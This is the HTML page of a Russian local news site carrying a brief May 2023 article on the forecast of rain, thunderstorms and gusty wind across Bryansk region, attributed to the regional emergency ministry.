<li id="menu-item-47510" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47510"><a href="https://novozybkov.su/category/%d0%b2%d0%b0%d0%ba%d0%b0%d0%bd%d1%81%d0%b8%d0%b8/">Вакансии</a></li>
<li id="menu-item-2237" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2237"><a href="https://novozybkov.su/category/%d1%87%d0%b0%d1%81%d1%82%d0%bd%d1%8b%d0%b5-%d0%be%d0%b1%d1%8a%d1%8f%d0%b2%d0%bb%d0%b5%d0%bd%d0%b8%d1%8f/">Объявления</a>
<ul class="sub-menu">
	<li id="menu-item-3679" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3679"><a href="https://novozybkov.su/%d0%be%d1%82%d0%bf%d1%80%d0%b0%d0%b2%d0%b8%d1%82%d1%8c-%d0%be%d0%b1%d1%8a%d1%8f%d0%b2%d0%bb%d0%b5%d0%bd%d0%b8%d0%b5/">Отправить объявление</a></li>
</ul>
</li>
<li id="menu-item-2245" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2245"><a href="#">Справочная</a>
<ul class="sub-menu">
	<li id="menu-item-2267" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2267"><a href="https://novozybkov.su/%d1%80%d0%b0%d1%81%d0%bf%d0%b8%d1%81%d0%b0%d0%bd%d0%b8%d0%b5-%d0%b4%d0%b2%d0%b8%d0%b6%d0%b5%d0%bd%d0%b8%d1%8f-%d0%bf%d0%be%d0%b5%d0%b7%d0%b4%d0%be%d0%b2-%d0%bf%d0%be-%d1%81%d1%82-%d0%bd%d0%be%d0%b2/">Расписание поездов</a></li>
	<li id="menu-item-121215" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-121215"><a href="https://novozybkov.su/%d0%b0%d0%b2%d1%82%d0%be%d0%b1%d1%83%d1%81%d1%8b-%d0%be%d1%81%d0%b5%d0%bd%d1%8c-2021/">АВТОБУСЫ ГОРОД</a></li>
	<li id="menu-item-2268" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2268"><a href="https://novozybkov.su/%d1%80%d0%b0%d1%81%d0%bf%d0%b8%d1%81%d0%b0%d0%bd%d0%b8%d0%b5-%d0%b4%d0%b2%d0%b8%d0%b6%d0%b5%d0%bd%d0%b8%d1%8f-%d0%bf%d1%80%d0%b8%d0%b3%d0%be%d1%80%d0%be%d0%b4%d0%bd%d1%8b%d1%85-%d0%b8-%d0%bc%d0%b5/">АВТОБУСЫ ПРИГОРОД</a></li>
	<li id="menu-item-177936" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-177936"><a href="https://novozybkov.su/%d1%87%d0%b5%d1%80%d0%b5%d0%b7-%d0%bd%d0%b5%d1%81%d0%ba%d0%be%d0%bb%d1%8c%d0%ba%d0%be-%d0%b4%d0%bd%d0%b5%d0%b9-%d0%b4%d0%b0%d1%87%d0%bd%d1%8b%d0%b5-%d0%bc%d0%b0%d1%80%d1%88%d1%80%d1%83%d1%82%d1%8b/">АВТОБУСЫ ДО ДАЧ</a></li>
	<li id="menu-item-173152" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-173152"><a href="https://novozybkov.su/%d0%bd%d0%b0-%d0%bc%d0%b5%d0%b6%d0%b4%d1%83%d0%bd%d0%b0%d1%80%d0%be%d0%b4%d0%bd%d0%be%d0%bc-%d0%bc%d0%b0%d1%80%d1%88%d1%80%d1%83%d1%82%d0%b5-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba/">Автобус на Гомель</a></li>
	<li id="menu-item-83105" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-83105"><a href="https://novozybkov.su/%d0%b3%d1%80%d0%b0%d1%84%d0%b8%d0%ba%d0%b8-%d0%b2%d1%8b%d0%b2%d0%be%d0%b7%d0%b0-%d1%82%d0%b1%d0%be-2/">ГРАФИКИ ВЫВОЗА ТБО</a>
	<ul class="sub-menu">
		<li id="menu-item-180593" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-180593"><a href="https://novozybkov.su/%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b5-%d0%be%d0%b1%d0%bd%d0%be%d0%b2%d0%b8%d0%bb%d0%b8-%d0%b0%d0%b4%d1%80%d0%b5%d1%81%d0%b0-%d0%bf%d0%bb%d0%be%d1%89%d0%b0%d0%b4/">Адреса площадок накопления ТКО</a></li>
		<li id="menu-item-83106" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-83106"><a href="https://novozybkov.su/%d0%b3%d1%80%d0%b0%d1%84%d0%b8%d0%ba%d0%b8-%d0%b2%d1%8b%d0%b2%d0%be%d0%b7%d0%b0-%d1%82%d0%b1%d0%be-2/%d0%b3%d1%80%d0%b0%d1%84%d0%b8%d0%ba-%d1%87%d0%b0%d1%81%d1%82%d0%bd%d1%8b%d0%b9-%d1%81%d0%b5%d0%ba%d1%82%d0%be%d1%80/">ГРАФИК ВЫВОЗА ТБО (ЧАСТНЫЙ СЕКТОР)</a></li>
		<li id="menu-item-83107" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-83107"><a href="https://novozybkov.su/%d0%b3%d1%80%d0%b0%d1%84%d0%b8%d0%ba%d0%b8-%d0%b2%d1%8b%d0%b2%d0%be%d0%b7%d0%b0-%d1%82%d0%b1%d0%be-2/%d0%b3%d1%80%d0%b0%d1%84%d0%b8%d0%ba-%d0%b1%d0%bb%d0%b0%d0%b3%d0%be%d1%83%d1%81%d1%82%d1%80%d0%be%d0%b5%d0%bd%d0%bd%d1%8b%d0%b9-%d1%81%d0%b5%d0%ba%d1%82%d0%be%d1%80/">ГРАФИК ВЫВОЗА ТБО (МНОГОЭТАЖКИ)</a></li>
		<li id="menu-item-98587" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-98587"><a href="https://novozybkov.su/%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b5-%d0%bc%d0%b5%d0%bd%d1%8f%d1%8e%d1%82-%d0%b3%d1%80%d0%b0%d1%84%d0%b8%d0%ba-%d0%b2%d1%8b%d0%b2%d0%be%d0%b7%d0%b0-%d1%82%d0%b2/">ГРАФИК ВЫВОЗА ТБО (изменения с 01.09.2020 г.)</a></li>
	</ul>
</li>
	<li id="menu-item-101620" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-101620"><a href="https://novozybkov.su/%d1%80%d0%b8%d1%82%d1%83%d0%b0%d0%bb%d1%8c%d0%bd%d1%8b%d0%b5-%d1%83%d1%81%d0%bb%d1%83%d0%b3%d0%b8-%d0%bf%d0%b0%d0%bc%d1%8f%d1%82%d0%bd%d0%b8%d0%ba%d0%b8-%d0%be%d0%b3%d1%80%d0%b0%d0%b4%d0%ba%d0%b8/">РИТУАЛЬНЫЕ УСЛУГИ</a></li>
	<li id="menu-item-167416" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-167416"><a href="https://novozybkov.su/%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d1%81%d0%ba%d0%be%d0%b9-%d1%86%d1%80%d0%b1-%d0%b8%d0%b7%d0%bc%d0%b5%d0%bd%d0%b8%d0%bb%d0%b8%d1%81%d1%8c-%d1%82%d0%b5%d0%bb%d0%b5/">Новозыбковская ЦРБ</a></li>
</ul>
</li>
<li id="menu-item-89788" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-89788"><a href="https://novozybkov.su/nktv/">Кабельное ТВ</a></li>
<li id="menu-item-164777" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-164777"><a href="https://novozybkov.su/%d0%bf%d1%80%d0%be%d0%b3%d1%80%d0%b0%d0%bc%d0%bc%d0%b0-%d1%82%d0%b2/">ПРОГРАММА ТВ</a></li>
<li id="menu-item-39209" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-39209"><a href="https://bryansknovosti.ru">БрянскНовости.RU</a></li>
<li id="menu-item-14108" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14108"><a href="https://novozybkov.su/youtube/">ТВ &#171;НОВОЗЫБКОВ&#187;</a></li>
<li id="menu-item-167516" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-167516"><a href="https://novozybkov.su/%d0%be-%d0%bd%d0%b0%d1%81/">О нас</a></li>
</ul></div></div></nav></section></section><section class="row row-3"><section class="column column-1 grid-left-0 grid-width-24"><aside id="block-bay5d4b26363001f" class="block block-type-widget-area block-fluid-height block-mirrored block-mirroring-bay5d4b26363001f block-original-beh5d4b28c7a800c" data-alias="Под меню" itemscope="" itemtype="http://schema.org/WPSideBar"><div class="block-content"><ul class="widget-area"><li id="text-531" class="widget widget_text">
			<div class="textwidget"><table style="border-collapse: collapse; width: 100%;" border="0">
<tbody>
<tr>
<td style="width: 50%;">
<div class="photo" data-title="erid: 2VfnxwvLK6G"><img decoding="async" class="aligncenter" src="
https://novozybkov.su/wp-content/uploads/2025/01/КТВ-Новозыбков-728х90-копия.jpg" width="99%" /></div>
</td>
<td style="width: 50%;">
<div class="photo" data-title="erid: 2VfnxxJpEU8"><img decoding="async" class="aligncenter" src="https://novozybkov.su/wp-content/uploads/2023/09/Песок-720х90-.jpg" width="99%" /></div>
</td>
</tr>
</tbody>
</table>
</div>
		</li>
</ul></div></aside></section></section><section class="row row-4"><section class="column column-1 grid-left-0 grid-width-6"><aside id="block-bf65f352cddb3be1" class="block block-type-widget-area block-fluid-height block-mirrored block-mirroring-bf65f352cddb3be1 block-original-bib5f352db8a1f3e" data-alias="Слева 1" itemscope="" itemtype="http://schema.org/WPSideBar"><div class="block-content"><ul class="widget-area"><li id="text-383" class="widget widget_text">
			<div class="textwidget"><p><a href="https://novozybkov.su/в-новозыбкове-намечены-работы-по-эле-211/"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/02/Баннер-отключения-электричества-город-копия-3.jpg" width="100%" /></a></p>
</div>
		</li>
<li id="text-506" class="widget widget_text">
			<div class="textwidget"><p><a href="https://novozybkov.su/в-селах-новозыбковского-округа-време-37/" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/02/Баннер-отключения-электричества-район-копия-4.jpg" width="100%" /></a></p>
</div>
		</li>
<li id="text-393" class="widget widget_text">
			<div class="textwidget"><p><a href="https://novozybkov.su/%D1%80%D0%B8%D1%82%D1%83%D0%B0%D0%BB%D1%8C%D0%BD%D1%8B%D0%B5-%D1%83%D1%81%D0%BB%D1%83%D0%B3%D0%B8-%D0%BF%D0%B0%D0%BC%D1%8F%D1%82%D0%BD%D0%B8%D0%BA%D0%B8-%D0%BE%D0%B3%D1%80%D0%B0%D0%B4%D0%BA%D0%B8/" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2020/11/Ритуальные-02_11.jpg" width="100%" /></a></p>
</div>
		</li>
<li id="text-742" class="widget widget_text">
			<div class="textwidget"><p><a href="https://novozybkov.su/полиция-организовывает-встречи-с-нас-19/"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2024/11/photo_2024-11-19_12-29-35.jpg" width="100%" /></a></p>
</div>
		</li>
<li id="text-835" class="widget widget_text">
			<div class="textwidget"><p><a href="https://novozybkov.su/?p=202857"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2025/09/photo_2025-09-03_11-54-13.jpg" width="100%" /></a></p>
</div>
		</li>
<li id="text-503" class="widget widget_text">
			<div class="textwidget"><p><a href="https://novozybkov.su/обнародован-график-работы-передвижн/" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/01/ФАП-передвижной-1.jpg" width="100%" /></a></p>
</div>
		</li>
<li id="text-836" class="widget widget_text">
			<div class="textwidget"><p><a href="https://novozybkov.su/?p=204503" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2025/10/как-заботает-ГАИ-на-НГ-копия.jpg" width="100%" /></a></p>
</div>
		</li>
<li id="text-645" class="widget widget_text">
			<div class="textwidget"><div class="photo" data-title="erid: 2Vfnxwk99TE"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/11/Свеча-Памяти-300х250-копия.jpg" width="325px" /></div>
</div>
		</li>
<li id="text-827" class="widget widget_text">
			<div class="textwidget"><div class="photo" data-title="erid: 2Vfnxx13S7r"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2025/07/метр-300х400-2-копия.jpg" width="325px" /></div>
</div>
		</li>
<li id="text-582" class="widget widget_text">
			<div class="textwidget"><p><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2025/06/Плашка-КТВ-оплата.jpg" width="100%" /></p>
</div>
		</li>
<li id="text-581" class="widget widget_text">
			<div class="textwidget"><p><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/09/Плашка-КТВ-график-работы-4.jpg" width="100%" /></p>
</div>
		</li>
<li id="text-381" class="widget widget_text">
			<div class="textwidget"><div class="photo" data-title="erid: LdtCKfVLR"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/03/КТВ-Новозыбков-копия.jpg" width="325px" /></div>
</div>
		</li>
</ul></div></aside><aside id="block-bm25f352cddb29a4" class="block block-type-widget-area block-fluid-height block-mirrored block-mirroring-bm25f352cddb29a4 block-original-bmk5f352db89fd5f" data-alias="Слева 2" itemscope="" itemtype="http://schema.org/WPSideBar"><div class="block-content"><ul class="widget-area"><li id="custom_html-7" class="widget_text widget widget_custom_html">
<div class="textwidget custom-html-widget"><!-- Yandex.RTB R-A-1602461-3 -->
<div id="yandex_rtb_R-A-1602461-3"></div>
<script>window.yaContextCb.push(()=>{
	Ya.Context.AdvManager.render({
		"blockId": "R-A-1602461-3",
		"renderTo": "yandex_rtb_R-A-1602461-3"
	})
})
</script></div></li>
</ul></div></aside><aside id="block-bpc5d4b26c3d1f44" class="block block-type-widget-area block-fluid-height block-mirrored block-mirroring-bpc5d4b26c3d1f44 block-original-bgc5d4b28c7a7a2c" data-alias="Слева" itemscope="" itemtype="http://schema.org/WPSideBar"><div class="block-content"><ul class="widget-area"><li id="custom_html-11" class="widget_text widget widget_custom_html">
<div class="textwidget custom-html-widget"><!-- Yandex.RTB R-A-1602461-3 -->
<div id="yandex_rtb_R-A-1602461-3"></div>
<script>window.yaContextCb.push(()=>{
	Ya.Context.AdvManager.render({
		"blockId": "R-A-1602461-3",
		"renderTo": "yandex_rtb_R-A-1602461-3"
	})
})
</script></div></li>
</ul></div></aside></section><section class="column column-2 grid-left-0 grid-width-12"><div id="block-b2e5d4b28c7a87b4" class="block block-type-content block-fluid-height" data-alias="Статья"><div class="block-content"><div class="loop"><article id="post-162252" class="post-162252 post type-post status-publish format-standard has-post-thumbnail hentry category-bryansk-414 category-yandex author-nvesti "><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b2-%d1%81%d1%80%d0%b5%d0%b4%d1%83-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d0%be%d0%b1%d0%b5%d1%89%d0%b0%d1%8e%d1%82-%d0%b4%d0%be%d0%b6%d0%b4\/","headline":"В среду Брянской области обещают дожди с грозами и порывистый ветер","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2023\/05\/QJ7AkBeFCq4.jpg","dateCreated":"2023-05-23T17:43:56+00:00","datePublished":"2023-05-23T17:43:56+00:00","dateModified":"2023-05-23T17:43:56+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%b2-%d1%81%d1%80%d0%b5%d0%b4%d1%83-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d0%be%d0%b1%d0%b5%d1%89%d0%b0%d1%8e%d1%82-%d0%b4%d0%be%d0%b6%d0%b4/" /><a href="https://novozybkov.su/%d0%b2-%d1%81%d1%80%d0%b5%d0%b4%d1%83-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d0%be%d0%b1%d0%b5%d1%89%d0%b0%d1%8e%d1%82-%d0%b4%d0%be%d0%b6%d0%b4/" target="" class="post-thumbnail post-thumbnail-above-title">
				<img src="https://novozybkov.su/wp-content/uploads/2023/05/QJ7AkBeFCq4.jpg" alt="В среду Брянской области обещают дожди с грозами и порывистый ветер" width="auto" height="auto" itemprop="image" />
			</a><header><h1 class="entry-title" itemprop="headline">В среду Брянской области обещают дожди с грозами и порывистый ветер</h1><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2023-05-23T17:43:56+03:00">23.05.2023</time> <time class="entry-time" datetime="2023-05-23T17:43:56+03:00">17:43</time></div></header><div class="entry-content" itemprop="text"><p style="font-weight: 400;">При этом потеплеет – завтра днем до +26 градусов.</p>
<p style="font-weight: 400;">Завтра, 24 мая, на территории Брянской области облачно, днем с прояснениями. Ночью местами небольшие дожди, днем небольшие, местами умеренные дожди, в отдельных районах грозы, сообщает региональное управление МЧС.</p>
<p style="font-weight: 400;">Ночью и утром местами туман. Ветер ночью переменных направлений 2-7 м/с, днем северный 4-9 м/с, при грозах порывы ветра до 15 м/c.</p>
<p style="font-weight: 400;">Температура воздуха ночью от +9ºC до +14ºC, днем от +21ºC до +26ºC. Это немного выше климатической нормы.</p>
<p style="font-weight: 400;">По прогнозам синоптиков, европейская часть России будет оставаться во власти непогоды до конца недели. Ожидается, что четыре дня выпадет от 35 до 50 процентов месячной нормы осадков.</p>
<p style="font-weight: 400;">
<p style="font-weight: 400;">Фото: ВК, Артем Малашенко</p>
<div class="addtoany_share_save_container addtoany_content addtoany_content_bottom"><div class="a2a_kit a2a_kit_size_26 addtoany_list" data-a2a-url="https://novozybkov.su/%d0%b2-%d1%81%d1%80%d0%b5%d0%b4%d1%83-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d0%be%d0%b1%d0%b5%d1%89%d0%b0%d1%8e%d1%82-%d0%b4%d0%be%d0%b6%d0%b4/" data-a2a-title="В среду Брянской области обещают дожди с грозами и порывистый ветер"><a class="a2a_button_vk" href="https://www.addtoany.com/add_to/vk?linkurl=https%3A%2F%2Fnovozybkov.su%2F%25d0%25b2-%25d1%2581%25d1%2580%25d0%25b5%25d0%25b4%25d1%2583-%25d0%25b1%25d1%2580%25d1%258f%25d0%25bd%25d1%2581%25d0%25ba%25d0%25be%25d0%25b9-%25d0%25be%25d0%25b1%25d0%25bb%25d0%25b0%25d1%2581%25d1%2582%25d0%25b8-%25d0%25be%25d0%25b1%25d0%25b5%25d1%2589%25d0%25b0%25d1%258e%25d1%2582-%25d0%25b4%25d0%25be%25d0%25b6%25d0%25b4%2F&amp;linkname=%D0%92%20%D1%81%D1%80%D0%B5%D0%B4%D1%83%20%D0%91%D1%80%D1%8F%D0%BD%D1%81%D0%BA%D0%BE%D0%B9%20%D0%BE%D0%B1%D0%BB%D0%B0%D1%81%D1%82%D0%B8%20%D0%BE%D0%B1%D0%B5%D1%89%D0%B0%D1%8E%D1%82%20%D0%B4%D0%BE%D0%B6%D0%B4%D0%B8%20%D1%81%20%D0%B3%D1%80%D0%BE%D0%B7%D0%B0%D0%BC%D0%B8%20%D0%B8%20%D0%BF%D0%BE%D1%80%D1%8B%D0%B2%D0%B8%D1%81%D1%82%D1%8B%D0%B9%20%D0%B2%D0%B5%D1%82%D0%B5%D1%80" title="VK" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_odnoklassniki" href="https://www.addtoany.com/add_to/odnoklassniki?linkurl=https%3A%2F%2Fnovozybkov.su%2F%25d0%25b2-%25d1%2581%25d1%2580%25d0%25b5%25d0%25b4%25d1%2583-%25d0%25b1%25d1%2580%25d1%258f%25d0%25bd%25d1%2581%25d0%25ba%25d0%25be%25d0%25b9-%25d0%25be%25d0%25b1%25d0%25bb%25d0%25b0%25d1%2581%25d1%2582%25d0%25b8-%25d0%25be%25d0%25b1%25d0%25b5%25d1%2589%25d0%25b0%25d1%258e%25d1%2582-%25d0%25b4%25d0%25be%25d0%25b6%25d0%25b4%2F&amp;linkname=%D0%92%20%D1%81%D1%80%D0%B5%D0%B4%D1%83%20%D0%91%D1%80%D1%8F%D0%BD%D1%81%D0%BA%D0%BE%D0%B9%20%D0%BE%D0%B1%D0%BB%D0%B0%D1%81%D1%82%D0%B8%20%D0%BE%D0%B1%D0%B5%D1%89%D0%B0%D1%8E%D1%82%20%D0%B4%D0%BE%D0%B6%D0%B4%D0%B8%20%D1%81%20%D0%B3%D1%80%D0%BE%D0%B7%D0%B0%D0%BC%D0%B8%20%D0%B8%20%D0%BF%D0%BE%D1%80%D1%8B%D0%B2%D0%B8%D1%81%D1%82%D1%8B%D0%B9%20%D0%B2%D0%B5%D1%82%D0%B5%D1%80" title="Odnoklassniki" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_соцсети" href="https://www.addtoany.com/add_to/соцсети?linkurl=https%3A%2F%2Fnovozybkov.su%2F%25d0%25b2-%25d1%2581%25d1%2580%25d0%25b5%25d0%25b4%25d1%2583-%25d0%25b1%25d1%2580%25d1%258f%25d0%25bd%25d1%2581%25d0%25ba%25d0%25be%25d0%25b9-%25d0%25be%25d0%25b1%25d0%25bb%25d0%25b0%25d1%2581%25d1%2582%25d0%25b8-%25d0%25be%25d0%25b1%25d0%25b5%25d1%2589%25d0%25b0%25d1%258e%25d1%2582-%25d0%25b4%25d0%25be%25d0%25b6%25d0%25b4%2F&amp;linkname=%D0%92%20%D1%81%D1%80%D0%B5%D0%B4%D1%83%20%D0%91%D1%80%D1%8F%D0%BD%D1%81%D0%BA%D0%BE%D0%B9%20%D0%BE%D0%B1%D0%BB%D0%B0%D1%81%D1%82%D0%B8%20%D0%BE%D0%B1%D0%B5%D1%89%D0%B0%D1%8E%D1%82%20%D0%B4%D0%BE%D0%B6%D0%B4%D0%B8%20%D1%81%20%D0%B3%D1%80%D0%BE%D0%B7%D0%B0%D0%BC%D0%B8%20%D0%B8%20%D0%BF%D0%BE%D1%80%D1%8B%D0%B2%D0%B8%D1%81%D1%82%D1%8B%D0%B9%20%D0%B2%D0%B5%D1%82%D0%B5%D1%80" title="соцсети" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_viber" href="https://www.addtoany.com/add_to/viber?linkurl=https%3A%2F%2Fnovozybkov.su%2F%25d0%25b2-%25d1%2581%25d1%2580%25d0%25b5%25d0%25b4%25d1%2583-%25d0%25b1%25d1%2580%25d1%258f%25d0%25bd%25d1%2581%25d0%25ba%25d0%25be%25d0%25b9-%25d0%25be%25d0%25b1%25d0%25bb%25d0%25b0%25d1%2581%25d1%2582%25d0%25b8-%25d0%25be%25d0%25b1%25d0%25b5%25d1%2589%25d0%25b0%25d1%258e%25d1%2582-%25d0%25b4%25d0%25be%25d0%25b6%25d0%25b4%2F&amp;linkname=%D0%92%20%D1%81%D1%80%D0%B5%D0%B4%D1%83%20%D0%91%D1%80%D1%8F%D0%BD%D1%81%D0%BA%D0%BE%D0%B9%20%D0%BE%D0%B1%D0%BB%D0%B0%D1%81%D1%82%D0%B8%20%D0%BE%D0%B1%D0%B5%D1%89%D0%B0%D1%8E%D1%82%20%D0%B4%D0%BE%D0%B6%D0%B4%D0%B8%20%D1%81%20%D0%B3%D1%80%D0%BE%D0%B7%D0%B0%D0%BC%D0%B8%20%D0%B8%20%D0%BF%D0%BE%D1%80%D1%8B%D0%B2%D0%B8%D1%81%D1%82%D1%8B%D0%B9%20%D0%B2%D0%B5%D1%82%D0%B5%D1%80" title="Viber" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_telegram" href="https://www.addtoany.com/add_to/telegram?linkurl=https%3A%2F%2Fnovozybkov.su%2F%25d0%25b2-%25d1%2581%25d1%2580%25d0%25b5%25d0%25b4%25d1%2583-%25d0%25b1%25d1%2580%25d1%258f%25d0%25bd%25d1%2581%25d0%25ba%25d0%25be%25d0%25b9-%25d0%25be%25d0%25b1%25d0%25bb%25d0%25b0%25d1%2581%25d1%2582%25d0%25b8-%25d0%25be%25d0%25b1%25d0%25b5%25d1%2589%25d0%25b0%25d1%258e%25d1%2582-%25d0%25b4%25d0%25be%25d0%25b6%25d0%25b4%2F&amp;linkname=%D0%92%20%D1%81%D1%80%D0%B5%D0%B4%D1%83%20%D0%91%D1%80%D1%8F%D0%BD%D1%81%D0%BA%D0%BE%D0%B9%20%D0%BE%D0%B1%D0%BB%D0%B0%D1%81%D1%82%D0%B8%20%D0%BE%D0%B1%D0%B5%D1%89%D0%B0%D1%8E%D1%82%20%D0%B4%D0%BE%D0%B6%D0%B4%D0%B8%20%D1%81%20%D0%B3%D1%80%D0%BE%D0%B7%D0%B0%D0%BC%D0%B8%20%D0%B8%20%D0%BF%D0%BE%D1%80%D1%8B%D0%B2%D0%B8%D1%81%D1%82%D1%8B%D0%B9%20%D0%B2%D0%B5%D1%82%D0%B5%D1%80" title="Telegram" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_email" href="https://www.addtoany.com/add_to/email?linkurl=https%3A%2F%2Fnovozybkov.su%2F%25d0%25b2-%25d1%2581%25d1%2580%25d0%25b5%25d0%25b4%25d1%2583-%25d0%25b1%25d1%2580%25d1%258f%25d0%25bd%25d1%2581%25d0%25ba%25d0%25be%25d0%25b9-%25d0%25be%25d0%25b1%25d0%25bb%25d0%25b0%25d1%2581%25d1%2582%25d0%25b8-%25d0%25be%25d0%25b1%25d0%25b5%25d1%2589%25d0%25b0%25d1%258e%25d1%2582-%25d0%25b4%25d0%25be%25d0%25b6%25d0%25b4%2F&amp;linkname=%D0%92%20%D1%81%D1%80%D0%B5%D0%B4%D1%83%20%D0%91%D1%80%D1%8F%D0%BD%D1%81%D0%BA%D0%BE%D0%B9%20%D0%BE%D0%B1%D0%BB%D0%B0%D1%81%D1%82%D0%B8%20%D0%BE%D0%B1%D0%B5%D1%89%D0%B0%D1%8E%D1%82%20%D0%B4%D0%BE%D0%B6%D0%B4%D0%B8%20%D1%81%20%D0%B3%D1%80%D0%BE%D0%B7%D0%B0%D0%BC%D0%B8%20%D0%B8%20%D0%BF%D0%BE%D1%80%D1%8B%D0%B2%D0%B8%D1%81%D1%82%D1%8B%D0%B9%20%D0%B2%D0%B5%D1%82%D0%B5%D1%80" title="Email" rel="nofollow noopener" target="_blank"></a><a class="a2a_dd addtoany_share_save addtoany_share" href="https://www.addtoany.com/share"></a></div></div></div><footer class="entry-utility entry-utility-below entry-meta">Рубрика: <a href="https://novozybkov.su/category/bryansk-414/" rel="category tag">Новости</a>, <a href="https://novozybkov.su/category/yandex/" rel="category tag">Яндекс</a></footer></article><div id="nav-below" class="loop-navigation single-post-navigation loop-utility loop-utility-below" itemscope itemtype="http://schema.org/SiteNavigationElement"><div class="nav-previous" itemprop="url"><a href="https://novozybkov.su/%d0%b2-%d0%bc%d1%87%d1%81-%d0%bf%d0%be%d0%ba%d0%b0%d0%b7%d0%b0%d0%bb%d0%b8-%d0%bf%d0%be%d1%81%d0%bb%d0%b5%d0%b4%d1%81%d1%82%d0%b2%d0%b8%d1%8f-%d0%bf%d0%be%d0%b6%d0%b0%d1%80%d0%b0-%d0%b2-%d1%81%d0%b5/" rel="prev"><span class="meta-nav">&larr;</span> В МЧС показали последствия пожара в селе под Новозыбковом</a></div><div class="nav-next" itemprop="url"><a href="https://novozybkov.su/%d1%87%d0%b0%d1%81%d1%82%d1%8c-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b0-%d0%bd%d0%b5%d1%81%d0%ba%d0%be%d0%bb%d1%8c%d0%ba%d0%be-%d1%87%d0%b0%d1%81%d0%be%d0%b2-%d0%bd%d0%b0/" rel="next">Часть Новозыбкова несколько часов накануне провела без света <span class="meta-nav">&rarr;</span></a></div></div><div id="comments">	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Оставить комментарий <small><a rel="nofollow" id="cancel-comment-reply-link" href="/%D0%B2-%D1%81%D1%80%D0%B5%D0%B4%D1%83-%D0%B1%D1%80%D1%8F%D0%BD%D1%81%D0%BA%D0%BE%D0%B9-%D0%BE%D0%B1%D0%BB%D0%B0%D1%81%D1%82%D0%B8-%D0%BE%D0%B1%D0%B5%D1%89%D0%B0%D1%8E%D1%82-%D0%B4%D0%BE%D0%B6%D0%B4/#respond" style="display:none;">Отменить</a></small></h3><form action="https://novozybkov.su/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-form-comment"><label for="comment">Комментарий <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Имя <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required="required" /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" autocomplete="email" required="required" /></p>
